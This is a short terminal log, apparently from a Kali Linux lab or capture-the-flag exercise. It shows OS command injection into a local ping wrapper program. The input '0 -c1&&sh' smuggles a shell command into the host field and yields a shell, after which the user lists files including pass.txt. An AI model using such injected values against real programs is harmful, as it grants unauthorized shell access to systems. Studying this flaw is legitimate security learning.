 (setupadmin㉿Kali)-[~/Desktop]
$ ./main
please enter host for ping
0 -c1&&sh
command: ping
host: 0 -c1&&sh
full command: ping 0 -c1&&sh
PING 0 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.042 ms
--- 0 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.042/0.042/0.042/0.000 ms
$ ls
C1   C2_ping   main   main.c   pass.txt   scrypt.sh  'Text File.txt'
$ ping ya.ru -c 4
PING ya.ru (87.250.250.242) 56(84) bytes of data.
64 bytes from ya.ru (87.250.250.242): icmp_seq=1 ttl=63 time=19.6 ms
64 bytes from ya.ru (87.250.250.242): icmp_seq=2 ttl=63 time=17.9 ms
64 bytes from ya.ru (87.250.250.242): icmp_seq=3 ttl=63 time=18.1 ms
64 bytes from ya.ru (87.250.250.242): icmp_seq=4 ttl=63 time=18.4 ms
--- ya.ru ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 17.879/18.501/19.578/0.653 ms
$
KA